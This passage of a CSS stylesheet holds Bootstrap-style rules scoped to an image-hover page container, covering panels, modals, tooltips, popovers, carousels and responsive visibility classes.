.image-hover-page-container .panel>.table-responsive:last-child>.table:last-child,
.image-hover-page-container .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,
.image-hover-page-container .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,
.image-hover-page-container .panel>.table:last-child,
.image-hover-page-container .panel>.table:last-child>tbody:last-child>tr:last-child,
.image-hover-page-container .panel>.table:last-child>tfoot:last-child>tr:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}

.image-hover-page-container .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.image-hover-page-container .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.image-hover-page-container .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.image-hover-page-container .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,
.image-hover-page-container .panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.image-hover-page-container .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.image-hover-page-container .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.image-hover-page-container .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
    border-bottom-left-radius: 3px
}

.image-hover-page-container .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.image-hover-page-container .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.image-hover-page-container .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.image-hover-page-container .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,
.image-hover-page-container .panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.image-hover-page-container .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.image-hover-page-container .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.image-hover-page-container .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
    border-bottom-right-radius: 3px
}

.image-hover-page-container .panel>.panel-body+.table,
.image-hover-page-container .panel>.panel-body+.table-responsive,
.image-hover-page-container .panel>.table+.panel-body,
.image-hover-page-container .panel>.table-responsive+.panel-body {
    border-top: 1px solid #ddd
}

.image-hover-page-container .panel>.table>tbody:first-child>tr:first-child td,
.image-hover-page-container .panel>.table>tbody:first-child>tr:first-child th {
    border-top: 0
}

.image-hover-page-container .panel>.table-bordered,
.image-hover-page-container .panel>.table-responsive>.table-bordered {
    border: 0
}

.image-hover-page-container .panel>.table-bordered>tbody>tr>td:first-child,
.image-hover-page-container .panel>.table-bordered>tbody>tr>th:first-child,
.image-hover-page-container .panel>.table-bordered>tfoot>tr>td:first-child,
.image-hover-page-container .panel>.table-bordered>tfoot>tr>th:first-child,
.image-hover-page-container .panel>.table-bordered>thead>tr>td:first-child,
.image-hover-page-container .panel>.table-bordered>thead>tr>th:first-child,
.image-hover-page-container .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,
.image-hover-page-container .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,
.image-hover-page-container .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,
.image-hover-page-container .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,
.image-hover-page-container .panel>.table-responsive>.table-bordered>thead>tr>td:first-child,
.image-hover-page-container .panel>.table-responsive>.table-bordered>thead>tr>th:first-child {
    border-left: 0
}

.image-hover-page-container .panel>.table-bordered>tbody>tr>td:last-child,
.image-hover-page-container .panel>.table-bordered>tbody>tr>th:last-child,
.image-hover-page-container .panel>.table-bordered>tfoot>tr>td:last-child,
.image-hover-page-container .panel>.table-bordered>tfoot>tr>th:last-child,
.image-hover-page-container .panel>.table-bordered>thead>tr>td:last-child,
.image-hover-page-container .panel>.table-bordered>thead>tr>th:last-child,
.image-hover-page-container .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,
.image-hover-page-container .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,
.image-hover-page-container .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,
.image-hover-page-container .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,
.image-hover-page-container .panel>.table-responsive>.table-bordered>thead>tr>td:last-child,
.image-hover-page-container .panel>.table-responsive>.table-bordered>thead>tr>th:last-child {
    border-right: 0
}

.image-hover-page-container .panel>.table-responsive {
    margin-bottom: 0;
    border: 0
}

.image-hover-page-container .panel-group {
    margin-bottom: 20px
}

.image-hover-page-container .panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px
}

.image-hover-page-container .panel-group .panel+.panel {
    margin-top: 5px
}

.image-hover-page-container .panel-group .panel-heading+.panel-collapse>.list-group,
.image-hover-page-container .panel-group .panel-heading+.panel-collapse>.panel-body {
    border-top: 1px solid #ddd
}

.image-hover-page-container .panel-group .panel-footer {
    border-top: 0
}

.image-hover-page-container .panel-group .panel-footer+.panel-collapse .panel-body {
    border-bottom: 1px solid #ddd
}

.image-hover-page-container .panel-default {
    border-color: #ddd
}

.image-hover-page-container .panel-default>.panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd
}

.image-hover-page-container .panel-default>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #ddd
}

.image-hover-page-container .panel-default>.panel-heading .badge {
    color: #f5f5f5;
    background-color: #333
}

.image-hover-page-container .panel-default>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #ddd
}

.image-hover-page-container .panel-primary {
    border-color: #337ab7
}

.image-hover-page-container .panel-primary>.panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7
}

.image-hover-page-container .panel-primary>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #337ab7
}

.image-hover-page-container .panel-primary>.panel-heading .badge {
    color: #337ab7;
    background-color: #fff
}

.image-hover-page-container .panel-primary>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #337ab7
}

.image-hover-page-container .panel-success {
    border-color: #d6e9c6
}

.image-hover-page-container .panel-success>.panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6
}

.image-hover-page-container .panel-success>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #d6e9c6
}

.image-hover-page-container .panel-success>.panel-heading .badge {
    color: #dff0d8;
    background-color: #3c763d
}

.image-hover-page-container .panel-success>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #d6e9c6
}

.image-hover-page-container .panel-info {
    border-color: #bce8f1
}

.image-hover-page-container .panel-info>.panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1
}

.image-hover-page-container .panel-info>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #bce8f1
}

.image-hover-page-container .panel-info>.panel-heading .badge {
    color: #d9edf7;
    background-color: #31708f
}

.image-hover-page-container .panel-info>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #bce8f1
}

.image-hover-page-container .panel-warning {
    border-color: #faebcc
}

.image-hover-page-container .panel-warning>.panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc
}

.image-hover-page-container .panel-warning>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #faebcc
}

.image-hover-page-container .panel-warning>.panel-heading .badge {
    color: #fcf8e3;
    background-color: #8a6d3b
}

.image-hover-page-container .panel-warning>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #faebcc
}

.image-hover-page-container .panel-danger {
    border-color: #ebccd1
}

.image-hover-page-container .panel-danger>.panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1
}

.image-hover-page-container .panel-danger>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #ebccd1
}

.image-hover-page-container .panel-danger>.panel-heading .badge {
    color: #f2dede;
    background-color: #a94442
}

.image-hover-page-container .panel-danger>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #ebccd1
}

.image-hover-page-container .embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden
}

.image-hover-page-container .embed-responsive .embed-responsive-item,
.image-hover-page-container .embed-responsive embed,
.image-hover-page-container .embed-responsive iframe,
.image-hover-page-container .embed-responsive object,
.image-hover-page-container .embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0
}

.image-hover-page-container .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 56.25%
}

.image-hover-page-container .embed-responsive.embed-responsive-4by3 {
    padding-bottom: 75%
}

.image-hover-page-container .well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05)
}

.image-hover-page-container .well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, .15)
}

.image-hover-page-container .well-lg {
    padding: 24px;
    border-radius: 6px
}

.image-hover-page-container .well-sm {
    padding: 9px;
    border-radius: 3px
}

.image-hover-page-container .close {
    float: right;
    font-size: 21px;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: .2
}

.image-hover-page-container .close:focus,
.image-hover-page-container .close:hover {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .5
}

.image-hover-page-container button.close {
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: 0 0;
    border: 0
}

.image-hover-page-container .modal-open {
    overflow: hidden
}

.image-hover-page-container .modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0
}

.image-hover-page-container .modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: transform .3s ease-out;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%)
}

.image-hover-page-container .modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0)
}

.image-hover-page-container .modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.image-hover-page-container .modal-dialog {
    position: relative;
    width: auto;
    margin: 10px
}

.image-hover-page-container .modal-content {
    position: relative;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5)
}

.image-hover-page-container .modal-backdrop {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    background-color: #000
}

.image-hover-page-container .modal-backdrop.fade {
    filter: alpha(opacity=0);
    opacity: 0
}

.image-hover-page-container .modal-backdrop.in {
    filter: alpha(opacity=50);
    opacity: .5
}

.image-hover-page-container .modal-header {
    min-height: 16.43px;
    padding: 15px;
    border-bottom: 1px solid #e5e5e5
}

.image-hover-page-container .modal-header .close {
    margin-top: -2px
}

.image-hover-page-container .modal-title {
    margin: 0;
    line-height: 1.42857143
}

.image-hover-page-container .modal-body {
    position: relative;
    padding: 15px
}

.image-hover-page-container .modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5
}

.image-hover-page-container .modal-footer .btn+.btn {
    margin-bottom: 0;
    margin-left: 5px
}

.image-hover-page-container .modal-footer .btn-group .btn+.btn {
    margin-left: -1px
}

.image-hover-page-container .modal-footer .btn-block+.btn-block {
    margin-left: 0
}

.image-hover-page-container .modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}

@media (min-width:768px) {
    .image-hover-page-container .modal-dialog {
        width: 600px;
        margin: 30px auto
    }
    .image-hover-page-container .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
    }
    .image-hover-page-container .modal-sm {
        width: 300px
    }
}

@media (min-width:992px) {
    .image-hover-page-container .modal-lg {
        width: 900px
    }
}

.image-hover-page-container .tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.4;
    visibility: visible;
    filter: alpha(opacity=0);
    opacity: 0
}

.image-hover-page-container .tooltip.in {
    filter: alpha(opacity=90);
    opacity: .9
}

.image-hover-page-container .tooltip.top {
    padding: 5px 0;
    margin-top: -3px
}

.image-hover-page-container .tooltip.right {
    padding: 0 5px;
    margin-left: 3px
}

.image-hover-page-container .tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px
}

.image-hover-page-container .tooltip.left {
    padding: 0 5px;
    margin-left: -3px
}

.image-hover-page-container .tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    text-decoration: none;
    background-color: #000;
    border-radius: 4px
}

.image-hover-page-container .tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}

.image-hover-page-container .tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000
}

.image-hover-page-container .tooltip.top-left .tooltip-arrow {
    right: 5px;
    bottom: 0;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000
}

.image-hover-page-container .tooltip.top-right .tooltip-arrow {
    bottom: 0;
    left: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000
}

.image-hover-page-container .tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000
}

.image-hover-page-container .tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000
}

.image-hover-page-container .tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000
}

.image-hover-page-container .tooltip.bottom-left .tooltip-arrow {
    top: 0;
    right: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000
}

.image-hover-page-container .tooltip.bottom-right .tooltip-arrow {
    top: 0;
    left: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000
}

.image-hover-page-container .popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: none;
    max-width: 276px;
    padding: 1px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: left;
    white-space: normal;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, .2)
}

.image-hover-page-container .popover.top {
    margin-top: -10px
}

.image-hover-page-container .popover.right {
    margin-left: 10px
}

.image-hover-page-container .popover.bottom {
    margin-top: 10px
}

.image-hover-page-container .popover.left {
    margin-left: -10px
}

.image-hover-page-container .popover-title {
    padding: 8px 14px;
    margin: 0;
    font-size: 14px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0
}

.image-hover-page-container .popover-content {
    padding: 9px 14px
}

.image-hover-page-container .popover>.arrow,
.image-hover-page-container .popover>.arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}

.image-hover-page-container .popover>.arrow {
    border-width: 11px
}

.image-hover-page-container .popover>.arrow:after {
    content: "";
    border-width: 10px
}

.image-hover-page-container .popover.top>.arrow {
    bottom: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-color: #999;
    border-top-color: rgba(0, 0, 0, .25);
    border-bottom-width: 0
}

.image-hover-page-container .popover.top>.arrow:after {
    bottom: 1px;
    margin-left: -10px;
    content: " ";
    border-top-color: #fff;
    border-bottom-width: 0
}

.image-hover-page-container .popover.right>.arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-right-color: #999;
    border-right-color: rgba(0, 0, 0, .25);
    border-left-width: 0
}

.image-hover-page-container .popover.right>.arrow:after {
    bottom: -10px;
    left: 1px;
    content: " ";
    border-right-color: #fff;
    border-left-width: 0
}

.image-hover-page-container .popover.bottom>.arrow {
    top: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0, 0, 0, .25)
}

.image-hover-page-container .popover.bottom>.arrow:after {
    top: 1px;
    margin-left: -10px;
    content: " ";
    border-top-width: 0;
    border-bottom-color: #fff
}

.image-hover-page-container .popover.left>.arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0, 0, 0, .25)
}

.image-hover-page-container .popover.left>.arrow:after {
    right: 1px;
    bottom: -10px;
    content: " ";
    border-right-width: 0;
    border-left-color: #fff
}

.image-hover-page-container .carousel {
    position: relative
}

.image-hover-page-container .carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden
}

.image-hover-page-container .carousel-inner>.item {
    position: relative;
    display: none;
    -webkit-transition: .6s ease-in-out left;
    -o-transition: .6s ease-in-out left;
    transition: .6s ease-in-out left
}

.image-hover-page-container .carousel-inner>.item>a>img,
.image-hover-page-container .carousel-inner>.item>img {
    line-height: 1
}

@media all and (transform-3d),
(-webkit-transform-3d) {
    .image-hover-page-container .carousel-inner>.item {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        -o-transition: -o-transform .6s ease-in-out;
        transition: transform .6s ease-in-out;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000;
        perspective: 1000
    }
    .image-hover-page-container .carousel-inner>.item.active.right,
    .image-hover-page-container .carousel-inner>.item.next {
        left: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    .image-hover-page-container .carousel-inner>.item.active.left,
    .image-hover-page-container .carousel-inner>.item.prev {
        left: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
    .image-hover-page-container .carousel-inner>.item.active,
    .image-hover-page-container .carousel-inner>.item.next.left,
    .image-hover-page-container .carousel-inner>.item.prev.right {
        left: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.image-hover-page-container .carousel-inner>.active,
.image-hover-page-container .carousel-inner>.next,
.image-hover-page-container .carousel-inner>.prev {
    display: block
}

.image-hover-page-container .carousel-inner>.active {
    left: 0
}

.image-hover-page-container .carousel-inner>.next,
.image-hover-page-container .carousel-inner>.prev {
    position: absolute;
    top: 0;
    width: 100%
}

.image-hover-page-container .carousel-inner>.next {
    left: 100%
}

.image-hover-page-container .carousel-inner>.prev {
    left: -100%
}

.image-hover-page-container .carousel-inner>.next.left,
.image-hover-page-container .carousel-inner>.prev.right {
    left: 0
}

.image-hover-page-container .carousel-inner>.active.left {
    left: -100%
}

.image-hover-page-container .carousel-inner>.active.right {
    left: 100%
}

.image-hover-page-container .carousel-control {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 15%;
    font-size: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
    filter: alpha(opacity=50);
    opacity: .5
}

.image-hover-page-container .carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
    background-image: linear-gradient(to right, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
    background-repeat: repeat-x
}

.image-hover-page-container .carousel-control.right {
    right: 0;
    left: auto;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
    background-image: linear-gradient(to right, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
    background-repeat: repeat-x
}

.image-hover-page-container .carousel-control:focus,
.image-hover-page-container .carousel-control:hover {
    color: #fff;
    text-decoration: none;
    filter: alpha(opacity=90);
    outline: 0;
    opacity: .9
}

.image-hover-page-container .carousel-control .glyphicon-chevron-left,
.image-hover-page-container .carousel-control .glyphicon-chevron-right,
.image-hover-page-container .carousel-control .icon-next,
.image-hover-page-container .carousel-control .icon-prev {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block
}

.image-hover-page-container .carousel-control .glyphicon-chevron-left,
.image-hover-page-container .carousel-control .icon-prev {
    left: 50%;
    margin-left: -10px
}

.image-hover-page-container .carousel-control .glyphicon-chevron-right,
.image-hover-page-container .carousel-control .icon-next {
    right: 50%;
    margin-right: -10px
}

.image-hover-page-container .carousel-control .icon-next,
.image-hover-page-container .carousel-control .icon-prev {
    width: 20px;
    height: 20px;
    margin-top: -10px;
    font-family: serif;
    line-height: 1
}

.image-hover-page-container .carousel-control .icon-prev:before {
    content: '\2039'
}

.image-hover-page-container .carousel-control .icon-next:before {
    content: '\203a'
}

.image-hover-page-container .carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    padding-left: 0;
    margin-left: -30%;
    text-align: center;
    list-style: none
}

.image-hover-page-container .carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #000\9;
    background-color: transparent;
    border: 1px solid #fff;
    border-radius: 10px
}

.image-hover-page-container .carousel-indicators .active {
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fff
}

.image-hover-page-container .carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6)
}

.image-hover-page-container .carousel-caption .btn {
    text-shadow: none
}

@media screen and (min-width:768px) {
    .image-hover-page-container .carousel-control .glyphicon-chevron-left,
    .image-hover-page-container .carousel-control .glyphicon-chevron-right,
    .image-hover-page-container .carousel-control .icon-next,
    .image-hover-page-container .carousel-control .icon-prev {
        width: 30px;
        height: 30px;
        margin-top: -15px;
        font-size: 30px
    }
    .image-hover-page-container .carousel-control .glyphicon-chevron-left,
    .image-hover-page-container .carousel-control .icon-prev {
        margin-left: -15px
    }
    .image-hover-page-container .carousel-control .glyphicon-chevron-right,
    .image-hover-page-container .carousel-control .icon-next {
        margin-right: -15px
    }
    .image-hover-page-container .carousel-caption {
        right: 20%;
        left: 20%;
        padding-bottom: 30px
    }
    .image-hover-page-container .carousel-indicators {
        bottom: 20px
    }
}

.image-hover-page-container .btn-group-vertical>.btn-group:after,
.image-hover-page-container .btn-group-vertical>.btn-group:before,
.image-hover-page-container .btn-toolbar:after,
.image-hover-page-container .btn-toolbar:before,
.image-hover-page-container .clearfix:after,
.image-hover-page-container .clearfix:before,
.image-hover-page-container .container-fluid:after,
.image-hover-page-container .container-fluid:before,
.image-hover-page-container .container:after,
.image-hover-page-container .container:before,
.image-hover-page-container .dl-horizontal dd:after,
.image-hover-page-container .dl-horizontal dd:before,
.image-hover-page-container .form-horizontal .form-group:after,
.image-hover-page-container .form-horizontal .form-group:before,
.image-hover-page-container .modal-footer:after,
.image-hover-page-container .modal-footer:before,
.image-hover-page-container .nav:after,
.image-hover-page-container .nav:before,
.image-hover-page-container .navbar-collapse:after,
.image-hover-page-container .navbar-collapse:before,
.image-hover-page-container .navbar-header:after,
.image-hover-page-container .navbar-header:before,
.image-hover-page-container .navbar:after,
.image-hover-page-container .navbar:before,
.image-hover-page-container .pager:after,
.image-hover-page-container .pager:before,
.image-hover-page-container .panel-body:after,
.image-hover-page-container .panel-body:before,
.image-hover-page-container .row:after,
.image-hover-page-container .row:before {
    display: table;
    content: " "
}

.image-hover-page-container .btn-group-vertical>.btn-group:after,
.image-hover-page-container .btn-toolbar:after,
.image-hover-page-container .clearfix:after,
.image-hover-page-container .container-fluid:after,
.image-hover-page-container .container:after,
.image-hover-page-container .dl-horizontal dd:after,
.image-hover-page-container .form-horizontal .form-group:after,
.image-hover-page-container .modal-footer:after,
.image-hover-page-container .nav:after,
.image-hover-page-container .navbar-collapse:after,
.image-hover-page-container .navbar-header:after,
.image-hover-page-container .navbar:after,
.image-hover-page-container .pager:after,
.image-hover-page-container .panel-body:after,
.image-hover-page-container .row:after {
    clear: both
}

.image-hover-page-container .center-block {
    display: block;
    margin-right: auto;
    margin-left: auto
}

.image-hover-page-container .pull-right {
    float: right!important
}

.image-hover-page-container .pull-left {
    float: left!important
}

.image-hover-page-container .hide {
    display: none!important
}

.image-hover-page-container .show {
    display: block!important
}

.image-hover-page-container .invisible {
    visibility: hidden
}

.image-hover-page-container .text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}

.image-hover-page-container .hidden {
    display: none!important;
    visibility: hidden!important
}

.image-hover-page-container .affix {
    position: fixed
}

@-ms-viewport {
    width: device-width
}

.image-hover-page-container .visible-lg,
.image-hover-page-container .visible-lg-block,
.image-hover-page-container .visible-lg-inline,
.image-hover-page-container .visible-lg-inline-block,
.image-hover-page-container .visible-md,
.image-hover-page-container .visible-md-block,
.image-hover-page-container .visible-md-inline,
.image-hover-page-container .visible-md-inline-block,
.image-hover-page-container .visible-sm,
.image-hover-page-container .visible-sm-block,
.image-hover-page-container .visible-sm-inline,
.image-hover-page-container .visible-sm-inline-block,
.image-hover-page-container .visible-xs,
.image-hover-page-container .visible-xs-block,
.image-hover-page-container .visible-xs-inline,
.image-hover-page-container .visible-xs-inline-block {
    display: none!important
}

@media (max-width:767px) {
    .image-hover-page-container .visible-xs {
        display: block!important
    }
    .image-hover-page-container table.visible-xs {
        display: table
    }
    .image-hover-page-container tr.visible-xs {
        display: table-row!important
    }
    .image-hover-page-container td.visible-xs,
    .image-hover-page-container th.visible-xs {
        display: table-cell!important
    }
    .image-hover-page-container .visible-xs-block {
        display: block!important
    }
    .image-hover-page-container .visible-xs-inline {
        display: inline!important
    }
    .image-hover-page-container .visible-xs-inline-block {
        display: inline-block!important
    }
}

@media (min-width:768px) and (max-width:991px) {
    .image-hover-page-container .visible-sm {
        display: block!important
    }
    .image-hover-page-container table.visible-sm {
        display: table
    }
    .image-hover-page-container tr.visible-sm {
        display: table-row!important
    }
    .image-hover-page-container td.visible-sm,
    .image-hover-page-container th.visible-sm {
        display: table-cell!important
    }
    .image-hover-page-container .visible-sm-block {
        display: block!important
    }
    .image-hover-page-container .visible-sm-inline {
        display: inline!important
    }
    .image-hover-page-container .visible-sm-inline-block {
        display: inline-block!important
    }
}

@media (min-width:992px) and (max-width:1199px) {
    .image-hover-page-container .visible-md {
        display: block!important
    }
    .image-hover-page-container table.visible-md {
        display: table
    }
    .image-hover-page-container tr.visible-md {
        display: table-row!important
    }
    .image-hover-page-container td.visible-md,
    .image-hover-page-container th.visible-md {
        display: table-cell!important
    }
    .image-hover-page-container .visible-md-block {
        display: block!important
    }
    .image-hover-page-container .visible-md-inline {
        display: inline!important
    }
    .image-hover-page-container .visible-md-inline-block {
        display: inline-block!important
    }
}

@media (min-width:1200px) {
    .image-hover-page-container .visible-lg {
        display: block!important
    }
    .image-hover-page-container table.visible-lg {
        display: table
    }
    .image-hover-page-container tr.visible-lg {
        display: table-row!important
    }
    .image-hover-page-container td.visible-lg,
    .image-hover-page-container th.visible-lg {
        display: table-cell!important
    }
    .image-hover-page-container .visible-lg-block {
        display: block!important
    }
    .image-hover-page-container .visible-lg-inline {
        display: inline!important
    }
    .image-hover-page-container .visible-lg-inline-block {
        display: inline-block!important
    }
}

@media (max-width:767px) {
    .image-hover-page-container .hidden-xs {
        display: none!important
    }
}

@media (min-width:768px) and (max-width:991px) {
    .image-hover-page-container .hidden-sm {
        display: none!important
    }
}

@media (min-width:992px) and (max-width:1199px) {
    .image-hover-page-container .hidden-md {
        display: none!important
    }
}

@media (min-width:1200px) {
    .image-hover-page-container .hidden-lg {
        display: none!important
    }
}

.image-hover-page-container .visible-print {
    display: none!important
}

@media print {
    .image-hover-page-container .visible-print {
        display: block!important
    }
    .image-hover-page-container table.visible-print {
        display: table
    }
    .image-hover-page-container tr.visible-print {
        display: table-row!important
    }
    .image-hover-page-container td.visible-print,
    .image-hover-page-container th.visible-print {
        display: table-cell!important
    }
}

.image-hover-page-container .visible-print-block {
    display: none!important
}

@media print {
    .image-hover-page-container .visible-print-block {
        display: block!important
    }
}

.image-hover-page-container .visible-print-inline {
    display: none!important
}

@media print {
    .image-hover-page-container .visible-print-inline {
        display: inline!important
